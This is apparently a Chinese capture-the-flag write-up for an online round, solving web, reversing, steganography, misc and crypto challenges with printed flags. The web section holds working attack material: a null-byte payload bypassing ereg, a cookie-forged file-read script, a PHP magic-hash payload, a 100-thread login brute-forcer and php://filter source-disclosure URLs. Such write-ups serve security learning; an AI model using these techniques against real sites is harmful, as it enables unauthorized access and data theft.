emmmmmmmm,关于比赛质量问题,出门左转知乎,出门右转ctfrank
昨天竟然接到了决赛通知电话,考虑到各种问题,最后还是弃权了
以下是线上赛wp
WEB
ctf入门级题目
1 | http://ctf1.shiyanbar.com/shian-rao/ |
题目给了源代码index.phps1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
$flag = '*********';
if (isset ($_GET['password'])) {
if (ereg ("^[a-zA-Z0-9]+$", $_GET['password']) === FALSE)
echo '<p class="alert">You password must be alphanumeric</p>';
else if (strpos ($_GET['password'], '--') !== FALSE)
die($flag);
else
echo '<p class="alert">Invalid password</p>';
}
<section class="login">
<div class="title">
<a href="./index.phps">View Source</a>
</div>
<form method="POST">
<input type="text" required name="password" placeholder="Password" /><br/>
<input type="submit"/>
</form>
</section>
</body>
</html>
利用%00可以截断ereg,构造?password=1%00—flag{Maybe_using_rexpexp_wasnt_a_clever_move}
曲奇
1 | http://ctf1.shiyanbar.com/shian-quqi/index.php?line=&file=a2V5LnR4dA== |
file参数后面是base64编码的key.txt,line是行数
编写py脚本读取index.php源码1
2
3
4
5
6
7
8
9
10#!/usr/bin/env
# -*- coding: utf-8 -*-
# by:xishir
import requests as r
r1=r.session()
url='http://ctf1.shiyanbar.com/shian-quqi/index.php?line={0}&file=aW5kZXgucGhw'
for i in range(50):
r2=r1.get(url.format(str(i)))
print r
读取到的index.php如下1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
error_reporting(0);
$file=base64_decode(isset($_GET['file'])?$_GET['file']:"");
$line=isset($_GET['line'])?intval($_GET['line']):0;
if($file=='') header("location:index.php?line=&file=a2V5LnR4dA==");
$file_list = array(
'0' =>'key.txt',
'1' =>'index.php',
);
if(isset($_COOKIE['key']) && $_COOKIE['key']=='li_lr_480'){
$file_list[2]='thisis_flag.php';
}
if(in_array($file, $file_list)){
$fa = file($file);
echo $fa[$line];
}
可以看到当cookie中的key值为li_lr_480,即可读取thisis_flag.php文件
flag{UHGgd3rfH*(3HFhuiEIWF}
类型
1 | http://ctf1.shiyanbar.com/shian-leixing/ |
经典弱类型题,构造1
http://ctf1.shiyanbar.com/shian-leixing/?x1=0&x2={'x21':'2018a','x22':[[1],0]}&x3=XIPU-=3CS
其中XIPU-=3CSmd5加密后的8到16位以0e开头,其他全是数字
下面是跑md5脚本1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20import hashlib
b='-=[],./;"1234567890abcdefghijklmnoprstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ'
def find(str1):
if hashlib.md5(str1).hexdigest()[8:10]=='0e':
flag=0
for i in hashlib.md5(str1).hexdigest()[10:24]:
if i>'9':
flag=1;
break
if flag==0:
print str1
input("success")
if(len(str1)>8):
return
else:
for i in b:
find(str1+i)
if __name__ == '__main__':
find('XIPU')CTF{Php_1s_bstl4_1a}
登录
1 | http://ctf1.shiyanbar.com/shian-s/ |
提示密码5位数字,跑密码1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51#!/usr/bin/env
# -*- coding: utf-8 -*-
# by:xishir
import requests as r
import re
import threading
url='http://ctf1.shiyanbar.com/shian-s/index.php'
class MyThread(threading.Thread):
def __init__(self, arg):
super(MyThread, self).__init__()
self.arg = arg
def run(self):
for site in self.arg:
scan(site)
def scan(i):
print i
try:
r1=r.session()
r3=r1.get(url)
ss=re.findall(r'type="text"><br><br>(.*?)<br><br>',r3.text)
url1=url+'?username=admin&password='+i+'&randcode='+ss[0]
r2=r1.get(url1)
r2.encoding = 'utf-8'
#print r2.text
if len(r2.text)!=146:
print r2.text,url1
except Exception as e:
pass
def main():
thread_num=100
site = [[] * 1005 for i in range(thread_num)]
threads = []
for i in range(100000):
j = i % thread_num
s = '%05d' % i
site[j].append(s)
for i in site:
t = MyThread(i)
threads.append(t)
for i in threads:
i.setDaemon(True)
i.start()
for i in threads:
i.join()
if __name__ == '__main__':
main()
跑出来密码为00325flag{U1tkOdgutaVWucdy2AbDWXPGkDx9bS2a}
admin
1 | http://ctf1.shiyanbar.com/shian-du/ |
php伪协议php://input通过第一个if
再利用1
http://ctf1.shiyanbar.com/shian-du/?user=php://input&file=php://filter/read=convert.base64-encode/resource=index.php
读取index.php和class.php源码
提示flag在f1a9.php中,f1a9被过滤了,于是构造反序列化字符串读取flag,听说大佬们用这个直接读取了其他web题的flag,膜
flag_Xd{hSh_ctf:e@syt0g3t}
逆向
Console
PEID查出来是C#写的,ILSpy反编译得到源码
将代码取出来编译运行,输出string b得到flagflag{967DDDFBCD32C1F53527C221D9E40A0B}
android
参考:
https://ctf.rip/bsides-sf-ctf-2017-flag-receiver-mobile-reverse-engineering/TheseIntentsAreFunAndEasyToUse
简单算法
队友做的
隐写
low
把bmp保存为png,Stegsolve.jar打开,扫描二维码
flag{139711e8e9ed545e}
斑马斑马
用ps处理,提取出条形码部分,用qq扫描得到flag
Tenshine
CreateByWho
拼二维码,需要补三块回型的块
Create-By-SimpleLab
适合作为桌面的图片
Stegsolve.jar打开,扫二维码,保存为pyc,反编译后运行得到flag
flag{38a57032085441e7}
MISC
reverseMe
winhex打开后在尾部发现photoshop字样,不过是倒序的,写个py脚本倒序保存得到图片,再用ps处理得到flag
flag{4f7548f93c7bef1dc6a0542cf04e796e}
珍妮的qq号
数学题,也可以写个py跑一下就出来了1
2
3
4
5
6
7
8
9
10
11
12#!/usr/bin/env
# -*- coding: utf-8 -*-
# by:xishir
for i in range(10000,100000):
j=i*4
if j<100000:
si=str(i)
sj=str(j)
if si[0]==sj[4] and si[1]==sj[3] and si[2]==sj[2] and si[3]==sj[1] and si[4]==sj[0]:
print j
break
心仪的公司
wireshark打开,追踪http流找到flag
fl4g:{ftop_Is_Waiting_4_y}
密码学
rsa
1 | c= 2044619806634581710230401748541393297937319 |
so_low


